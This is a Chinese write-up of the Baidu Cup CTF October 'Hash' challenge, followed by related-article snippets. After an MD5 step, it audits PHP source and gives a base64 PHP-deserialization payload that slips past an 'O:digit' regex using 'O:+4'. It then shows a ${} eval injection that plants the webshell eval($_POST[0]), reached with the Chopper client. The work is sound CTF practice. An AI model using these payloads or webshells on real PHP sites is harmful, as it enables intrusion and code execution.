“百度杯”CTF比赛 十月场 Hash 复现

进入题后老套路得到两个关键:

1.$hash=md5($sign.$key);the length of $sign is 8

2.key=123&hash=f9109d5f83921a551cf859f853afe7bb

然后md5解密那个hash=kkkkkk01123

根据源码说的$sign位数为8位,后改一下key 然后md5后得到提示Gu3ss_m3_h2h2.php这个文件

<?php

class Demo {

private $file = 'Gu3ss_m3_h2h2.php';

public function __construct($file) {

$this->file = $file;

}

function __destruct() {

echo @highlight_file($this->file, true);

}

function __wakeup() {

if ($this->file != 'Gu3ss_m3_h2h2.php') {

//the secret is in the f15g_1s_here.php

$this->file = 'Gu3ss_m3_h2h2.php';

}

}

}

if (isset($_GET['var'])) {

$var = base64_decode($_GET['var']);

if (preg_match('/[oc]:\d+:/i', $var)) {

die('stop hacking!');

} else {

@unserialize($var);

}

} else {

highlight_file("Gu3ss_m3_h2h2.php");

}

?>

拿到源码了,审计代码

首先得到一个参数var 然后进行正则匹配

说下这个正则 /[oc]:\d+:/i [oc] 两个字母构成的原子表加:再加只是一个数字,再加: 然后不区分大小写

这个O 是序列化里面的类 C是自定义序列化方式



如果这个正则的绕过是O:+4 这样就可以绕过

然后写payload:

TzorNDoiRGVtbyI6ODp7czoxMDoiAERlbW8AZmlsZSI7czoxNjoiZjE1Z18xc19oZXJlLnBocCI7fQ== 出来拿去用

<?php

if (isset($_GET['val'])) {

$val = $_GET['val'];

eval('$value="' . addslashes($val) . '";');

} else {

die('hahaha!');

}

?>

继续审计,看到这个熟悉的php复制变量${phpinfo()} 像这样的他会先执行里面 的方法

直接构造payload:eval($_POST[0]) 这里一句话的密码 不能用引号 应该是那个addsalashes的原因

然后就菜刀连上去就看到flag了

“百度杯”CTF比赛 十月场 Hash 复现的更多相关文章

- [i春秋]“百度杯”CTF比赛 十月场-Hash

前言 涉及知识点:反序列化.代码执行.命令执行 题目来自:i春秋 hash 如果i春秋题目有问题可以登录榆林学院信息安全协会CTF平台使用 或者利用本文章提供的源码自主复现 [i春秋]"百 ...

- "百度杯"CTF比赛 十月场——EXEC

"百度杯"CTF比赛 十月场--EXEC 进入网站页面 查看源码 发现了vim,可能是vim泄露,于是在url地址输入了http://21b854b211034489a4ee1cb ...

- [原题复现]百度杯CTF比赛 十月场 WEB EXEC(PHP弱类型)

简介 原题复现: 考察知识点:PHP弱类型. 线上平台:https://www.ichunqiu.com/battalion(i春秋 CTF平台) 过程 看源码发现这个 vim泄露 下方都试了 ...

- “百度杯”CTF比赛 十月场_GetFlag(验证码爆破+注入+绝对路径文件下载)

题目在i春秋ctf大本营 页面给出了验证码经过md5加密后前6位的值,依照之前做题的套路,首先肯定是要爆破出验证码,这里直接给我写的爆破代码 #coding:utf-8 import hashlib ...

- “百度杯”CTF比赛 十月场_Login

题目在i春秋ctf大本营 打开页面是两个登录框,首先判断是不是注入 尝试了各种语句后,发现登录界面似乎并不存在注入 查看网页源代码,给出了一个账号 用帐密登陆后,跳转到到member.php网页,网页 ...

- i春秋-“百度杯”CTF比赛 十月场-Login

源码发下提示 尝试登陆 得到个什么鬼, 但是相应包里发现个可疑的东西 // CTF中的0 和1 这些一般都有套路的 然后在请求头里 改为 1 ##代码审计来了.. 分析了半天 后来看了别人的 ...

- “百度杯”CTF比赛 十月场EXEC

前面比较常规吧看源代码-看到vim 然后就是 .index.php.swp 然后就是 这个文件的恢复,用linux下vim -r index.php.swp 就可以看到不是乱码的文件了 然后就是审核 ...

- i春秋 百度杯”CTF比赛 十月场 login

出现敏感的信息,然后进行登录 登录成功发现奇怪的show 然后把show放到发包里面试一下 出现了源码,审计代码开始 出flag的条件要user 等于春秋 然后进行login来源于反序列化后的logi ...

- i春秋 “百度杯”CTF比赛 十月场 web题 Backdoor

0x00: 打开题目,题目中告诉我们这题是文件泄露. 0x01: 通过扫描目录,发现可以扫到的有3个文件 index.php flag.php robots.txt 但是浏览flag.php它告诉我们 ...

随机推荐

- 任务型对话(一)—— NLU(意识识别和槽值填充)

1,概述 任务型对话系统越来越多的被应用到实际的场景中,例如siri,阿里小密这类的产品.通常任务型对话系统都是基于pipline的方式实现的,具体的流程图如下: 整个pipline由五个模块组成:语 ...

- 微信小程序 base64 图片 canvas 画布 drawImage 实现

在微信小程序中 canvas drawImage API 传入的第一个参数是 imageResource 图片资源路径,这个参数通常由从相册选择图片 wx.chooseImage 或 wx.getIm ...

- C#操作剪切板(Clipboard)

剪切板是Windows系统提供的功能,从我最早接触到的Windows 3.2版本开始,就一直带着了.以前使用C++的时候,是直接使用Windows API对其进行操作的,到了.NET下,在WinFor ...

- 永久更改pip源和创建虚拟环境

一.永久更改pip源 1.windows 编辑%APPDATA%/pip中的pip.ini(若无则新建): C:\Users\v_xmmxhli λ cd %APPDATA%/pip C:\Users ...

- 原生js显示消失

function showModel() {document.getElementById('container_head').style.display = 'block';}function cl ...

- js原生数组去重

// ['c', 'a', 'z', 'a', 'x', 'a', 'x', 'c', 'b']; 取消重复的元素 数组去重 (for循环) // 把旧数组里面 不重复的元素选取出来放到新数组中 重复 ...

- 【Python实践-4】切片操作去除字符串首尾的空格

#利用切片操作,实现一个trim()函数,去除字符串首尾的空格,注意不要调用str的strip()方法 def trim(s): while s[0:1]==' ': s=s[1:] while s[ ...

- invokedynamic字节码指令

1. 方法引用和invokedynamic invokedynamic是jvm指令集里面最复杂的一条.本文将从高观点的角度下分析invokedynamic指令是如何实现方法引用(Method refe ...

- 变量类型、构造器、封装以及 LeetCode 每日一题

1.成员变量和局部变量 1.1成员变量和局部变量定义 成员变量指的是类里面定义的变量(field),局部变量指的是在方法里定义的变量. 成员变量无须显示初始化,系统会自动在准备阶段或创建该类的实例时进 ...

- js实现复制文本内容到剪切板

function copyUrl() { var Url2=document.getElementById("url").innerText; var oInput = docum ...